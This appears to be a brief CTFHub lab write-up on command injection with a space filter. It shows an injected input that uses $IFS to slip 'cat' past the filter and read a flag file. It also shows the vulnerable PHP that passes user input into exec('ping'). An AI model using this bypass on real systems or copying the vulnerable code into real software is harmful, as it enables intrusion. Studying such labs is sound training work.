 CTFHub 命令注入-过滤空格
IP :
127.0.0.1;cat$IFS\flag_620 Ping
Array
(
    [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
    [1] =>
<?php
$res = FALSE;
if (isset($_GET['ip']) && $_GET['ip']) {
    $ip = $_GET['ip'];
    $m = [];
    if (!preg_match_all("/ /", $ip, $m)) {
        $cmd = "ping -c 4 {$ip}";
        exec($cmd, $res);
    } else {
        $res = $m;
    }
}
?>